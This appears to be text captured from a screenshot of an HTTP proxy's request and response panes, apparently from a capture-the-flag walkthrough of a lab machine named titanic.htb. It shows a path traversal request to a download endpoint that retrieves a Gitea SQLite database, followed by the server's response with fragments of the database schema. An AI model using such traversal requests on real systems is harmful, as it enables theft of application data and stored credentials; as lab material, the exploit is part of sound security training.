 Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 15:55:56 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-3885373862"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL,